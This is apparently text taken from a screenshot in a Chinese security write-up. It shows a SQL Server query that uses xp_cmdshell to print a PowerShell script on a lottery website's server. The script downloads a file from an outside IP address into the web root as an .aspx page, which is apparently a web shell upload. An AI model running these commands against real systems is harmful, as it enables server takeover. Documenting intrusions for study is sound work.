 对象 Users @ReportServer.dbo (... * 无标题 @master (sqlserver...
运行 停止 解释 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'type f:\wwwroot\Lottery\Web\333.ps1'
信息 结果1
output
Import-Module BitsTransfer
$url="http://139.199.109.184/2.txt"
Start-BitsTransfer $url f:\wwwroot\Lottery\Web\333.aspx
(Null)
微信号: lemon-sec